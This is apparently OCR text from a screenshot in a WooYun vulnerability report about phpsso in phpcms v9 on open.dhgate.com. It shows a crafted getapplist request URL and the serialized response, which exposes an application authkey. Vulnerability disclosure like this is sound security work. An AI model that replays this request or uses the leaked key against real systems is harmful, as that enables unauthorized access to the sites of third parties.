 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收
http://open.dhgate.com/phpsso_server/index.php?m=phpsso&c=index&a=getapplist&auth_data=v=1&appid=1&data=e5c2VAMGUQZRAQkIUQQKVwFUAgICVgA
我的手机
http://open.dhgate.com/php
Dashboard ‹ Wholesale Blog
a:1:{i:1;a:9:{s:5:"appid";s:1:"1";s:4:"type";s:9:"phpcms_v9";s:4:"name";s:9:"phpcms v9";s:3:"url";s:25:"http://phpcms.dhgate.com/";s:7:"authkey";s:32:"6lq0NRZ75Z5XCMepNaS4ri4riDqdEKG8";s:2:"ip";s:0:"";s:11:"apifilename";s:17:"api.php?op
8";s:8:"synlogin";s:1:"1";}}
www.wooyun.org